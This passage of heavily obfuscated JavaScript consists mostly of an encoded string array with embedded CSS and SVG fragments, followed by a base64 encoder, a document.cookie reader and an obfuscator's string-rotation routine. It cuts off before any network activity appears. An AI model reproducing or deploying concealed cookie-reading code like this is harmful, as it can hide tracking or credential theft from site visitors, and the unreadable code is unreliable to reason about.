"4MnFP3IsQ9", "dkprgTPNui", "I2kbsw74tT", "4Ex/xTE3ra", "5PIGkZL3uz", "hLfD9QJf6Z", "3Zftj8TZEP", "7nHvZe5zvR", "7t3P/8LkiA", "lDE3bZ86na", "uM7N+3duQu", "x2j3pzP6Of", "N28Jk+tNkb", "uHMc0mwKxC", "5JYl7Xoh7A", "SdmWhoY8a2", ": 100px;\n ", "cSmAzqNLHN", "WBVjjifmbJ", "e65mZh7NV6", "i9ovjTIAgh", "T3KvtdV5Yb", "BxaAACYpi/", "Qgh9Cb+BAV", "Sx3SRC3WyT", "7PA9frXMQ0", "y5l+KU183y", "OOTyxxLGOe", "JeblPkA4B9", "SiCY06X1TN", "Eo68t2OFj/", "kAAKCNB2cA", "O6x3VOy7X5", "Gcd4h4AwEe", "o+xmyw75fJ", "SIcw1TNvOg", "4qnO73Pifu", "G9nIk7Qv+5", "6Slnzcz89y", "F4EG5Qxx84", "WIrxvOGe7n", "aftQTNDAYY", "pd/5LPuJeR", "3fN53k2vsK", "wag38NXuBE", "MOJSp7782i", "https://ww", "y2XiUgCdug", "cwInSxTk0o", "AADg0xCPfM", "rtf1JjYJpn", "tvDmT65/l6", "O87FWhMa7/", "N+BBGL8lyv", "Q9AOAyL+gA", "P8QAAJyTui", "xTpZpjs+9U", "dk1TZt04rp", "zNTP1cODj3", "ePibmnTz2J", "97MeEskK17", "pMUPza6vON", "OcxwRkdkpp", "93oLmc501/", "gHAACgw4co", "ndxL3atZpT", "8cf9cwInSz", "TXGqTMw92+", "e2o+0XBFxo", "nQvdvfcpF2", "wHN/171zpr", "CHEtNff00S", "eY18xL0ZTu", "Zeha8KHCZn", "O//PXBuce+", "7iXvxTXFvb", "7gJ4t4WJ3G", "uIx9xz+ok7", "02z+NazwuD", "/MWnul4kMa", "0cJjjzP2KH", "btk2MwcTGg", "L0icS+3174", "pMZOrrn2a+", "udFd/T+b8R", "v84f88h3yZ", "w7Kz4Lu8W9", "jJWM+H+IM6", 'text x="50', "tfRDqbMHXH", "lxr3uz/TBx", "a8pM/+ePY8", "Aji5P/X12G", "JmZia8HRq8", "zCd42W6BbB", "gJ7xZAgDAp", "QVzuezFfVe", "PBCbSmLato", "W9a1dFN/uI", "12G2BQzrSa", "5iXv1pTs5i", "wxUKeMxzPX", "J988iYie5W", "EUoawHVMsC", "h+iU/M/Z73", "1E46mSYDF1", "MXId7Oqb+4", "3K8WMm1ueU", "3mJO5FRlqd", "IsQ98S9xJS", "MGUzD+pSS2", "bVsbUtTV6+", "f0u2U1xm6W", "1966WSZnAx", "6FmypEMuds", "HaWsez4hmx", "VeUgAAOCxx", "6EyYcQQmin", "prc70F+a80", "eIvIBALAGD", "7ReJebq99U", "P/8Vbjzcjt", "CV1Dp1HYkt", "OL57v8cAAN", "fzkT2/+Tb4", "jjTvFsiE6z", "brpnsIwFxe", "L00Mz4Z5p6", "TlboizspU9", "ueTKslqmH7", "l7zj3udUrX", "l7HjNxb62T", "ymOp9ngotC", "k3nE055+zC", "MnXp6WZRMd", "FuZdmxifD3", "zp+XaXLBPg", "OvzrwU5t4y", "Nsx/XITYxc", "lgWDzzPile", "HnM1PCWzN5", "1UKmzS2XiU", "RerTPx0Exf", "6sn3GuYc5w", "H23HIt31KV", "7EeJeZu/Rp", "zM9qlk+k7n", "kddFz+YNpn", "v/9r4UQBxL", "Z/qFjoh5nV", "ackground-", "sNq9kptamO", "qFyyZQqQzb", "a/PpjhVJua", "zF37R+zgAA", "UzLACOzft3", "Fvdpe54XVN", "5uV+nBF0Zq", "OAExP3xL0I", "8zbFvfpm8a", "f2Yp79c0+4", "Mx90R9g9jL", "aeRZh7mHsO", "CY0k5qTlQz", "OIO7NchL3i", " <div clas", "k7iXn3prU7", "W1eyUytTXe", "OAAAAuOqD1", "1pNMpm6VBI", "UkzZbMKVXB", "vOpT/bTmdD", "Ye3Um5t4+J", "lLAXQeXeKY", "vg+YVLURJ0", "4l6EuCfuJa", "cnnhY19Hx9", "m3XQV+s3HT", "BW9DbyiXsD", "nRdeIvIBAL", "/oodOxsj/O", "z4pXlg7ueb", "mykBIdtvKP", "xD2fk7hnsU", "4SZpbTbGqT", "5lQfD7Bd9m", "79aW3Ool7N", "/uyQj/5c7K", "WmcUU7f7bp", "l0j2Hq695m", "Ye5ZxHmHua", "N/i2Y3yd9Q", "yvSXewW+u1", "cz69fFeuXu", "elPp9nsM9L", "X6mSZXC+S1", "zQj7l2MJu4", "ObarZ9Olmn", "IdltEvN6xA", "uaZYyEJLdJ", "8wpgWpe4HK", "ph7mHsWYe5", "SFg/kdn10s", "xsd+23/tv/", "yiXvi3uJV8", "TMnAcMx/uy", "THqRcyPgiT", "+cFrUKjzTN", "dPDFQp4zHM", "uSKeYeS2Ye", "hSbap18I8M", "smHEBoqNiZ", "2v4i0tmEqT", "/+3+m+6HO4", "HvjVJlaXWq", "hL3dGdoEnH", "0e6Cq1nOmX", "uAcD6vPgCA", "csU9fW2CaU", "psnAxdT3X0", "gYup77+CRC", "c53GPHfdBz", "7vFtwB67Nz", "cf55DveWP7", "iHsOJ3FPd6", "iTueczEvbV", "lxOLIycYKb", "P+b5qoOGlx", "zLMU1RsJup", "xh5nvxnyyb", "EEKDhLmHuW", "rboK4t8VJ3", "0KdyUw+L2z", "4k5aftQTND", "LR9KCZo4DD", "Bch7mX2Hm2", "tOvZARbpLW", "1Olsn1Ikmd", "tpfvJxD0R4", "JLJApLeNx5", "QbXBVM8E8/", "lZ577UfZdC", "ub27zca9hc", "IPOpvbiSmH", "q4l9sU93Kb", "YeFJv6pmAa", "JM21ZOV6ml", "X6YuJfeFPf", "eKbjQRrTdl", "A5DmNwpn7F", "8bjmWu3fjp", "Lgw9zD3LML", "A7HtSfvOlm", "cW9sddqmuH", "cmEYlOtk29", "N1ssznHu4R", "4pHojDwk53", "prw+m+JUmZ", "1sT+ZHqrMx", "99 147.66 ", "ue3n76Oed3", "Dq7/0y97xA", "c8IcQ8A3sP", "DAQAAifPIR", "h/uZA3FuIf", "Yxwk7Q2G+N", "sq+LijJaME", "OOXH7R1KdN", "dol5O4pztT", "3/HmHe7Z/H", "gHMCJ0sU5N", "FiIfAABwf/", "2UwcU9yEvd", "cT011/XxKn", "0uqMQ9wzG4", "s6Elumvvbr", "kAzTAzol74", "0JrryEfccz", "O4ZzYS9wAe", "n5O4Z7FOcx", "ycmQZsahTH", "8G3zncey3f", "szMTHg7NOw", "JSCY2kca0h", "MUIcS019/T", "LZ75uKmDM0", "kAANgCD6UA", "5AAAgw4M1A", "XiUgCdug6+", "KTuKfMLDvD", "u2BGeY8qa0", "iJfLcfiOJX", "i82GocQdeG", "NSO5c6a/aC", "WCzTPjl+aB", "Ee9TpS1tuf", "+1fMd6H0Kd", "NxbvvW9Ih8", "CRrhJWpuNc", "N8o6XKWMv3", "A9k2ucFzx7", "KrM8izvOeE", "AjP9ypZnGH", "okZnwxzz83", "295 5.8300", "tDZgKm99YW", "fnuS/9yNMP", "A4Ax8xigAA", "zDpGsj2yzr", "t8N8pq/Ef5", "zOol7HjNxb", "5Yf2jbme8z", "7Vidxz2Mm7", "kgAABze53/", "ab4l59s+uO", "VxWNjpjlFv", "IOY9VCG5B5", "+OcTNcA7OW", "UmXZzz20cm", "JfvPuFDJXv", "HfnE2J3F8x", "8qmG6Zf8zN", "/WpiWAUZm/", "T0L7Dve+te", "EPAACOzMEb", "Wak7gXGWl1", "M2FYxKPenw", "o15TF72DPe", "XNPnVeEnWk", "94mchfmfXG", "65W3xIV5b5", "lvE487hbAd", "Z7znoE+Iz+", "IJ+5lbyfu9", "vDc0++wXN1", "s5jp78mRvu", "QsMDcJmZ6b", "0TIYQQ+p54", "n8E2KXpCY4", "0YoaJFUMp1", "ACW9oAAAAi", "qOszhzEPbO", "5oyZISejAN", "sQNHNeXp9P", "ixL3M3qNNc", "EjI3k47PJJ", "bIxTZdaw5Y", " 225.991 5", "X3Cvb/7PDJ", "rwAm9vUfy9", "ONOdj6dfLU", "dth: 50px;", "Y4VaZxBx5t", "xNyrMxMNLU", "EzXAOzjjtC", "KTbVOvpFhn", "zdsU9+qbxZ", "GczUz8XDs7", "0Gd8Dny343", "auoLMl25gK", "NKZh4jb6DQ", "z3kRBwBY2f", "SSZTl0q6Dk", "MPRWFuVdix", "ACwJV5SAQC", "urbYp74t7g", "S66tr+IdDZ", "9M1JnIlNfU", "ldWs+0hbWv", "z/qmRE6Web", "i5/MO2zidN", "EAOPjgBAAD", "Acjrgn7kWI", "7+og3/X58X", "3kaxC4gk7/", "+JC/PeOFWm", "LniNfHOimf", "6XOgAAA/kZ", "gnj3eI3Ysx", "dMv+ZmxXzR", "bKjPf33I/b", "7gXHuj9q+8", "wksKS", "1rPtF0Vje6", "OuhDMn9csh", "ibmHuSd2WM", "83Y2m+r8BJ", "4G5n++8+w3", "ddMLGY/lRw", "zdsCiphwfA", "ZqKhjRnbKg", "92/K8a5yTT", "hT3anvFi9M", "35fLDA1K7a", "GeH8/pnnvt", "l4kMa0XRVU", "2AZP6//+cv", "jsntQ7BBGd", "3y4Xy1k2tz", "UO5PhyXMA0", "AABxaIu4tR", "D0A+NDwBgc", "H3KtB3PP5X", "9U9yrb2aIe", "eGgGAFiBuC", "yYcQQuhV9B", "+JeZlncW3d", "uv7UScA5je", "Ym5V2deCnN", "UTjqZJgMXU", "U1NB1TGfWX", "h8gEAwG15I", "/MOuZ80SWt", "Le8X7un/3o", "ZVudwtQ3O3", "AwCA9vz4u/", "lpC5mXR8Ju", "i37qa4V98c", "VfNbmMeTb5", ".dev/andan", "ELADZA3BP3", "h2fSTpZ5jn", "xFp4q7IU3n", "2YpozQkkDu", "A8Hz50AAAA", "Muuv7UScA5", "Fd6AAAAA8M", "/nezn9biXs", "8eB4t5G4Uj", "TlboC7wYJj", "L32jiJe7oz", "n40DHPId8Z", "TNwDAIASh1", "39wTMT+BZD", '"mask0_647', "eCYwkca0hT", "S88kLhXX3q", "6jy5xTG2fu", "UiHviXoS4J", "CmuFfbWxwQ", "o1TifLhBqU", "bE9tP//i3/", "e5h7FmHuYe", "741TZWq1SD", "F8sj8n1Z0i", "4vwXcCdMPV", "1rkNnnlK5N", "UvbWLWFCeY", "VMc2w+wXff", "8/c1/rnM5N", "E5PLsPJ0sU", "WZxzintlI3", "7iXnUYcS/h", "BnuPcFbN7g", "3m287QN/Dv", "Fit0zbz5ZW", "e4M3zN8U96", "uKZR3TvTiB", "Fkz/c7k0Tk", "JhxBCLyM2d", "JNKZtq2jk+", "L3TkUwoNtU", "BnOwRmnfeG", "qY5fy1kzJ2", "3RS17/J8nW", "Q65H2cEnZl", "hQMYAAAs+O", "vnCpTq0WKc", "wI3QyTF06a", "oHBQN0+yYy", "sm2V3e8XZr", "1T3Ctsinu5", "kcQ8AgHvmM", "JulkmedwT3", "uGd1Evc8Zu", "VeJ8vbZgt0", "wcS94AziXn", "aZ3OpIJxaZ", "wT1GxmaiTZ", "KhhYm5V2de", "8EHgzRwAAK", "VmT6ej4mxl", "uDd4wf1Pci", "7TVe2bYp7Q", "HHv0HFvIfI", "4SVqbjXGqz", "ACcixcAAAC", "kgVCpr/cK/", "ATiXtJE3BM", "uQT+He6/lO", "9+xO4p7uvD", "3cprjXcmV0", "g2f90d+n63", "AN+iJO51bo", "BgrtXJMrle", "j7AZjQMLRZ", "Z1TPfiBCY0", "xaeCUykMW1", "HfC8wtl/iP", "0MaMbRWDcn", "7DeGU91+p+", "mLu1XjJhjY", "bNGbit1ruF", "ee9I4wtyrM", 's="traffic', "bd6CqT0adA", ";\n  }\n  .t", "gn7l29qn1T", "MIpbx8mdD6", "svdm+NUlS3", "3eniLn7VQV", "7kM4Ex/xTE", "oS3ZvLoHJ0", "V+7eI1pqgb", "YjYzTM7JjM", "CnSxz0fKhe", "MYCKNadsqG", "VSyXRm/Yxz", "uLSGcTpu54", "vFvasXL98p", "m7cFFDHXJg", "TWu/h3scM+", "PaJ+8ZuaMm", "exLyrufcmT", "sAAAfnMAcA", "rlbfEhXlvn", "dh3zbpzPcY", "VT/ChKxhMz", "Z3EvRffdfn", "GfitbrFPyV", "H0oJmjgMMe", "u3lbQBHzzu", "Jj3xqkytbq", "pTNtW0cj35", "Ms5EpUe+Q+", "5BP3ru2Je4", "SYP96HApg2", "56paT1tE8p", "ZPrLvQLfXa", "qmbOZBXWop", "/3BZHmpwmZ", "D4Q9wAABwW", "cy9FzO4QkM", "Y1G5cKUxZb", "vim32T4l6S", "B3IRJURN1s", "iXvpTXGvvt", "4h8AMAlHhI", "Fye/Rzf9e9", "u9xK1fwWZs", "QDgJDz8AwD", "4t5C5AMAAG", "ay: flex;\n", "+Tzx287aAI", "B35smFzunq", "Dva9g82aMj", "cJJRzjz/5p", "XES98oTWzm", "9Mm8uBdbFv", "VWnCozd1k2", "G/m+DLRtOq", "pvDzbSdwrT", "Et87ulxKmr", "VZ25J4p4X4", "jcDvqb2i7/", "8HyIAAOCWf", "IfdakzJwHD", "iPPI1CFxBp", "lCBLMzMFXG", "CU4lr8pGMi", "mWhoYWLu1Z", "mTIQkt22Mo", "dZn+Ye8rzT", "He6/lO9b7E", "9KxNzbx8Tc", "uAcA8ER4kw", "hN0Cogz3Bs", "CICcWmoJVT", "jLQ64xD3zE", "Z1Rvg+YVLU", "9zDzySLW6h", "bKGph8CH0u", "O4/xwyTk6L", "AAAPgmnkY+", "NLZeJSwF06", "n7nvugUeyx", "wDW33FjrZR", "uhc781ifv0", "mam16Y5TL2", "/dPM9zEj8E", "DgF7w5gEAA", "kNPKJe60Pb", "QJu5t68cp8", "xj2eziU6W6", "J+5FiXsAAM", "jCZY5VzyHf", "5p4+9SQm5p", "4ynTBzhnsC", "u5cqmdts/g", "tsU98S9wRv", "Je4ViXu5vf", "3GoPm+JebW", "2fpjTZZ9WZ", "1OtkedtsgW", "fAghhNaJlw", "BJMryHzpBp", "U+WqYpW9An", "wRvmb4p70U", "8StybuSnu1", "pok5g5kZaa", "7NhOLzCb7L", "P7HmpeH/Mn", "cYdeGmcKjP", "QQIz/cqWZx", "NOdd4d2OYl", "NgeqcjmVBs", "wk7oUHEvfq", "N2Wc/NUyXc", "SRUpl6o5HY", "WIewDwChcw", "fW3RT36pvD", "jH3HP4STul", "hdqCiUt5Vu", "U/cixD3xL3", "hjYm5h7knd", "j/N/nOIe6p", "jybdIukD9N", "Qp5kGj2Gme", "FAbNdHJ8v0", "rZJm69AcKk", "pca+02X6Qu", "zbVtHI9+Wy", "p68KYmedwj", "BMmq3Vul2i", "QKbJHGfuV/", "NxD0AM1xQA", "c+eZ+ToplH", "6yPCFz9+sK", "q28Wb5q6mY", "LrUU5u1sNt", "5jmNwpn7Fc", "JvhUU2ZmJr", "/dsfTo3+e1", "A3Ju+Ke4VN", "b3Csr1Cnk2", "peADyjg/3q", "4QWi0XWrH/", "VJNHFl65gm", "umrVHjdLJM", "3TUfXDdkzt", "xfMqPiFeW+", "U9wAAgBYO1", "RM6m+rYpbw", "jeBtCMuc3m", "y9bUfXQGFM", "M8Nr8w6515", "NwO+QNsO+a", "adPPYmJuSc", "Py10jVxqkz", "Q4MXYqbVJJ", "GLBsIZaUef", "T3Mssi3vrb", "mWpdkMnWpp", "DyrcU7JVIS", "d5YbVNcU/c", "DAJR4UAYA4", "GszJTXZ1Oc", "ssfTPts4vR", "jLmJsmp02l", "K62OCbxzrw", "lmZsLbocEL", "6mWl1Dlfb4", "IHGxj4N+Rw", "q+EiK5RPdM", "4+JuaePvUk", "XueF1TbFvX", "uk+vcWLmHV", "P3BjaXHtpq", "Qs9nIHH7i3", "k7nl4M2swM", "0YLZ5XDv63", "vTvc8F0cxy", "6W6azIxRrz", "EPuJ03S2jx", "gBEsz", "XiyR1JjL19", "79c124l54U", "psU3cZ5Nod", "kTF0rq3/82", "OxB2h/9wXR", "vjUFzmhTJ/", "TnfK62OCbx", "JuZenZloaG", "qTORqa9/mv", "dLFP/zhXpF", "9hddDm2NGq", "Me9HcU+dhA", "fGkQoLMJU/", "K+5jnzEvdA", "KxNzlwLXSW", "Q3KYp0Uc4Z", "npjkRnqUGL", "aKR78tlhga", "b7bEo15jF5", "nu4MTyLu2Z", "Z6lBi+uuvS", "lYKIc/1N00", "UJ8TNcBL3k", "mP1PiIGZeA", "uYJsdkJnQ+", "QWcmGtqYsa", "6xPCZ0paSD", "FUcwDQbaPn", "nUZNlQEwuz", "MONbTzHOIU", "+453CGJhH3", "mHt15qUw95", "B8/ybe4oLx", "SKlM3fEojN", "9THLmkq25h", "n2znbgXXhT", "qgnRLcZz8y", "SJHzdYaPdM", "R0ZoT52SVP", "fupYl7AMAI", "zjjEPbORuA", "DPc+yI2b/L", "zMvRov2dDG", "lLXFh3huny", "txb0X/vmbv", "+C763W9iU2", "YkPuEtMZ/p", "NoAWV", "NlLlo+FA9c", "zul69MYo1Y", "xT9XsPs9R5", "ZWLu7WNi7u", "vC2giLk2ea", "p4A4w70vbP", "3bkHvpdX2x", "HXhpnCoz9n", "Lfk5l8vtk4", "vP2DFT99GT", "YDJ2nCuFcz", "3eI3YsxZB0", "AAACzefEEA", "rJl+Z/LoHJ", "wk7Q2G+NUm", "HudA4Mu7AY", "O491q+Y70P", "/a/Jmk+T/X", "veZrFv8wGe", "Cf76UzofFI", "J5y75dbE/m", "xwYocca5hy", "yEdXVvwAwe", "pwdSlqMm+Q", "F6fKLM/ijj", "4CeLeFidxr", "TMx90R9g9j", "fOumEjeG+G", "Pcw9xwozL0", "+CRCwhczPp", "V9q3Timkrl", "7xU08Ie61C", "Akz/pm1l1q", "ZkrOZoJOAX", "3QvTmBCwwN", "mtkTNgCmVC", "k+Jmm9v/5l", "riXWRb31t0", "4GbEPXEvQt", "3VvoZBdd21", ");\n  }\n  .", "hunytTqUjM", "ETpZ5fwub+", "dLFOTSh8co", "hGJTrZNvZJ", "GsY7oXJzAd", "rWoIW0/FUV", "86JvI4mnmI", "1yP84IOjPR", "ycAmEjcE/c", "/kZ3/5/v+u", "r8+mOFVm7M", "KeF+IeQBR+", "k532DM7PXG", "PAADW5QAOA", "Qut1I1v4WZ", "+nFoM3M8Nq", "sVZ93nd4bu", "VHbeHdrlvP", "xT9xLTIl73", "+lM6HxSJVk", "XkemJl3QiO", "VxqsyTso/E", "SNZy9Jbnek", "A+DCcRz7in", "MwcTGknMSc", "79dPJMu3bz", "d3EfkAALbB", "jn38IBnWbT", "KtJJlOXTpq", "GBFjjjXMGU", "JeofcjzOCz", "V7w4fVPc23", "8ZiHsLkQ8A", "+zI9L/vj8m", "4lybuAQC0c", "ZxzintlI3A", "3drEp7ol7x", "O8p9t1X/wO", "PizNyFeV+c", "5Epr72a+b7", "iP5Tc7vXKS", "4nVT7VMP2S", "61Kmu2D2My", "Ez9YCyOCzs", "4iTulSe2ch", "QKYETpZpia", "RgvmOdxTDI", "fZo7Zn4iGd", "Ae08Y0zZym", "+OMoDMTDW3", "IxKrkzUFPH", "UjW/hXk8+T", "RKshqmX/Iz", "W9e6//331A", "yTZvwdQeDb", "D+pSS2Hezm", "Z7jHMB0PQN", "E+mtznL16b", "3opriXWRb3", "b+H0/tX3jW", "lBgCA0xL3x", "r72I4j2hwt", "6JDWBuJc0E", "pDFtW0Uj35", "g3+b5A3PP5", "FeHywFBFy1", "/y8f/Cwfj+", "6M9HQwsTcq", "O7CdFVs6tg", "DpHJ08M1Cn", "lo5a5BRQyz", "KfPwIh+Zer", "Xlg7uebaPC", "HPYp3mJO5F", "31z8RchONh", "XzdsAmjG32", "zEvWVO4l7C", "C4QtwT9yLE", "225.491 69", "P88Ml5+iw7", "PvQcGrgtnf", "VLdpzMRvtd", "I7pzPrLdML", "qJhsx+T2Id", "7LvQtDMeXl", "kOXm4mLndL", "lMWm2rf4a1", "3FPcWIh8As", "ri18IoOZ+v", "U5dKug5IOv", "sx741SZWi1", "MPfSzPhkmH", "1bPmhhZg/+", "Zpad4dWIez", "ALA54p64Fy", "1KZAyb67Q1", "th8k7qU3xb", "D3MPccKMy9", "4wckXiXvLJ", "GH+prgX3RT", "nsform: tr", "AHwV+Yh78k", "Tmfr6p5nvY", "MQ9wzG4l7A", "U0oxqjT6Zt", "gC7D1Np7Dv", "HU0BoiFiMQ", "5Nlcr1IUmc", "WpuNcarMGr", "hxwAAHbheu", "AzOWwCAABn", "msW2ivvn/n", "k/cN3ZDS5a", "xS3Evsyzur", "+iku7w+m+J", "OJ8vkc2Lpz", "7sXmxD0AAA", "8Ru6h3wTHB", "AAAKi69ysH", "3RK3Cttth8", "eJKkzkamvf", "33hiYudgd/", "bTWKbusevt", "4C6f30ugbz", "jJu6tdRL3d", "6md9capM/x", "aN08kyoQal", "dkm7dgao8G", "7LgSNnLefn", "Jxz+ck7lmc", "mf/46Z59V3", "cAAPDGU+QT", "CbI+6JexHi", "dRAndL2qpb", "F/3NuReel1", "KeuBch7m06", "mjbmL6yxuz", "GJPn6ZnTbK", "+/H+o5+5Ik", "vQggNFeYe5", "TLgJIjHPZ/", "iXsAAA+BN2", "  </mask>\n", "pq4BwBAmgM", "bgnTGznJO7", "9jHMNc4Z7A", "hHIHKr/OOe", "UN4DomWJEj", "92AAAgAElE", "2YYyzmamfC", "M75ecdW0z/", "ZnbNo6Z20b", "t8rhCQCAm3", "99Lh/RGB69", "k2b8HUHg26", "dvCZPrz5Cx", "gVM99mUasx", "Xq+v7wpZbC", "PDQCABMJe6", "d8U9+qbGeK", "vF1zJeAIqb", "JehLgn7iWm", "ewd+yFiN8/", "u1ZmXwtxbx", "AAAAlvH93z", "80WXQ1ujxu", "O0ckTA3XKe", "TlC3ok/10J", "TnTX+KbH5I", "VxTr5F589z", "kAwM6//tM/", "VnCXtPfu89", "f7zzF37R+z", "GT4t7DzVd+", "hwQ96Zvinu", "U5zEPd05Oi", "r77ZeaG4d/", "FrkXO1APK4", "ftkmk7gGZC", "txfBBmVMc4", "LzM5h7by1/", "ObpJMuw2+e", "6nlTL+UJr5", "6a4uY14fyZ", "PId0aH0eoh", "rtapT6KJK1", "W3upMf3rnn", "/wOMjXnsP/", "6wz3Iphusl", "DWI39Q54Jr", "7BnudbcZ8I", "OXBEQCYTtw", "qz7vM7Q3cL", "90m6tr+0Yd", "M6iXseM3Fv", "IfIBAAA8zc", "vfgGkQ8AgB", "k7inO1MrEv", "xf7S7ZiOqh", "McfOoIlOhm", "okNYG4lzQR", "35jH7+Pj22", "Cew73X8h3r", "VmbK67MpTp", "+BFgcvsPM4", "9sxuX0INih", "nzwNNYZIY6", "rjXsCnu7W5", "JXv6piLrMF", "VIDdYp4nyp", "vV1VbPYt/k", "YgsRe", "qbArDavZKb", "+lNca+2V7w", "TyCb4D1T7X", "dy/bM8nSxT", "9NcapMzD3b", "EOZ+v5rg9h", "OlLc0xezG3", "XmmncgZfGq", "mTTtgY7jdK", "NJsmiWYqbX", "XVNsU9cW/w", "UzgjROrU18", "Z8mtJkn1Vn", "TuKex0zcW+", "6nabmfefbo", "AADgQ/L9X/", "bm3j5ml7n3", "\n    curso", "jOhA4RInfr", "ILvvilmYTs", "bPrwvSjijM", "r(--traffi", "7o1OiXulzf", "s7d6vOAAAe", "a3Ke6Je1ni", "mZh7tslHML", "zLB7DwmOKN", "8gHAAAv84A", "bRebLQIbRT", "FibmXp15Kc", "MnWR5NHObU", "FT10nvEm43", "DmHuaeRZh7", "bFOhmkrKUC", "ieRtAM+b2f", "iR+nyAcAtP", "sZ7r2LzR9n", "j7m1xEvdKE", "0.459961C2", "Y6Y5Rb8S9i", "uv6Ym0KzGr", "fwgGdZtM4p", "h/RGB69VpC", "xptdP/odR8", "d6S/MGwLXB", "CiUt5VuzcP", "4JzmJe7ozP", "9xbyHyAcB5", "K5RPdMW1o1", "Il73Zsth73", "3icdu3hZQx", "HuuSHuAQDA", "Uc7E/03ePV", "kfZwSdmWho", "//fV3xF+IU", "TrZNvZJinq", "MrqzEHcMxu", "yNTpZ5rV+m", "3ofQp3JTD4", "/5m3wIoU8g", "lE7CR36zrD", "Ye22hT36pt", "CDwTmEhj2r", "2495sAAADH", "Qg2lou7fQy", "k46JPI5mHi", "PAjNDJMjWp", "FI8EIeFne4", "Tgags4jppj", "l+6gaWEkGl", "nRraJeP9Nr", "nZpMw8x0v9", "ol/P2s/MJ5", "QAuEPfEvQh", "98xL1ZTuKe", "cvce0VILpJ", "AASdRj5xL0", "93nd4buFuS", "apMrVapBhn", '8.88" heig', "f8p3RY7R7E", "nMS9pIm4J0", "YUzLU6WSbX", "7LaVeTz9am", "k8f/P3pvs2", "qfO5bJcpl/", "ri3xUncK00", "EJCJvgGx/o", "kO+M6tHmAT", "4BwAwE94MA", "OOy0TzM5jg", "J+4lpsS97s", "9Al+pm6+TZ", "uvDu0y0nc0", "HiXm7v7uZx", "37IWI3z+yY", "h70Ax+GQFg", "+8JftrpfU7", "Bd54AQAARH", "hnuziLZjac", "nkA8o4P96u", "n3cwzb5g7h", "HgQw0AAABa", "QxNyZ/Pkv/", "f58e28R9bg", "mycDF1PdfQ", "RJY7pIhfqZ", "pzggFLZJKp", "test", "7gFAO3hTAg", "YK7VyTK5Xi", "X05ER6mOXN", "Pl5yjw7Kz4", "AA7sD1yCfu", "gWpe4HKCU4", "3plYk7lmdx", "i2nOCCUN4D", "VmtXklM7U2", "29Ke7VNzPE", "mSYDF1Pffw", "mvnw8w3iHc", "XEvunmLuPf", "AfnMAcAACv", "aFyUzgjROr", "MPVH1Klkg2", "Nj5nevACpx", "8+gSx9T2if", "EjgTm1c8GO", "MTPcVa7hlA", "4hdlPBLKtc", "S7kY+4l3AS", "NeYxedkz3H", "RDCKFzsUEi", "9FNcS+zLO6", "9fZ947OZtA", "nvf4d7HDPj", "pU0/uQcAwD", "9yqb4l7Dpr", "ldHNduJemr", "mvv5pFvs2x", "mDPcE1ggU1", "5FiHvi3uiU", "M9wQWyJSW8", "YkYd7X49zy", "AANjGu8hH3", "m7+lzuZv2d", "545Sdi78Wb", "zqXpetkmTB", "KW8bI3uwUT", "s9cu/XTyTL", "fRzzXNUgZC", "uQVfAWyNfF", "QA6dR18N1P", "I7JTMOnuoV", "WxJM+8XymF", "NyFeV+cKrM", "gH73tRwhiM", "ng: var(--", "FfEvLa/4Ey", "MGe4JLJApL", "mOzWSdLubY", "V6YS/RoMXb", "Q9jnM1M/Vw", "dn5p/8i3/x", "e+Jeirg3e/", "cc/nJO5ZrN", "AFiRuCfuRY", "DQxsEZAAC4", "yTNyrDkk5i", "9+qFEbYxTZ", "cQ9I8Q9AIC", "gAACAASURB", "khJ6MA1t9x", "wsTcqzMvhb", "1PiIGZeAUz", "UnNxB4xju2", "7N+fbxX7t4", "MQ93RmeRNy", "SyfTdzy9GL", "ZQyDRnhIIW", "7oUyXxYJ5D", "1GxmaiTZfq", "iho5VQyiap", "background", "7wlT0iLmZz", "uYe5ZxHmHu", "rZRdf2F5HO", "iLZzeS6P8B", "AF3ljAwAAw", "LE+cyU8NZM", "X9VaUUgZW7", "37E7inu68O", "eBxsAADYzB", "AAB7OS+Qj7", "fuNVwV3+wj", "85npqyZfmf", "JhtD/d83ac", "   left: 0", "2My0/CpbqE", "42xb3korgH", "dsAADg7lyP", "ozNIm453MS", "DEgAAAD4s/", "XNpYe22hT3", "3wIEOAABW9", "Dz3VGPZFLg", "s/VFfbFqTL", "hJx0QeRzMP", "ap0S3pWpwc", "rhX2+u8sNq", "u3BRQx4fgU", "mMfHLQAlGG", "GE6GauTZZp", "lsUZRy23AA", "3Wu4WZqa3w", "ofNJlWQ1TL", "S+uZttcYXa", "mHugWyLjVL", "ZVPca9gU93", "W71jvQ6gzm", "/ 4\n    );", "WCfBiNxD5b", "CwXT5IAxyA", "9hcgHAAAci", "sJugUEGe4N", "vCxB5O4p7F", "hH30sQ9AAA", "TiHuSk7inO", "3P5XfMS9ZU", "7mPXr471y9", "gZTuKebfEW", "oosldmNuKT", "ZE5eIHrve9", "dding-bott", "jbzvRtOcO9", "G00uEJDDcz", "8JzuiQ1IRi", "x9/YxX9Xce", "NN6NxAXMsP", "TYFabVzJTa", "r72XsBcEaf", "tDPe0NsO9s", "flXFXGYLap", "nJhxB6NbGp", "YXIBwCM8jA", "wT9yLEPXEv", "N6xIw41U61", "NmPMb0Yd5W", "lz3AvwmbAN", "Fue2mqHXKH", "p2wMdwfxJm", "gjPtbnlMTo", "S97s32w84b", "/xku50mfpU", "dU2xT1xb/C", "ZYqNPMlH1d", "5O3BP3IsQ9"]; return (_0x41fd = function () { return A })() } function be(A) { const n = _0xf744, z = { RGyGZ: function (A, n) { return A(n) } }; return z[n(26858)](btoa, z[n(26858)](unescape, z[n(26858)](encodeURIComponent, A))) } function getCo(A) { const n = _0xf744, z = { rOIoe: function (A, n) { return A + n }, QeQZm: function (A, n) { return A(n) }, yxszn: function (A, n) { return A < n }, PNvGh: function (A, n) { return A == n } }; let c = z[n(6948)](A, "="), e = z[n(20947)](decodeURIComponent, document[n(6789)])[n(9952)](";"); for (let A = 0; z[n(15465)](A, e[n(7192)]); A++) { let m = e[A]; for (; z[n(36034)](m[n(7934)](0), " ");)m = m[n(17725)](1); if (z[n(36034)](m[n(14471)](c), 0)) return m[n(17725)](c[n(7192)], m[n(7192)]) } return "" } (function (A, n) { const z = _0xf744, c = _0x41fd(); for (; ;)try { if (227302 === parseInt(z(25085)) / 1 + parseInt(z(29382)) / 2 * (parseInt(z(35827)) / 3) + -parseInt(z(27897)) / 4 * (-parseInt(z(35345)) / 5) + -parseInt(z(12191)) / 6 + -parseInt(z(17934)) / 7 + -parseInt(z(35564)) / 8 * (parseInt(z(35008)) / 9) + parseInt(z(25897)) / 10) break; c.push(c.shift()) } catch (A) { c.push(c.shift()) } })(), function () { const A = _0xf744, n = { xXvyO: 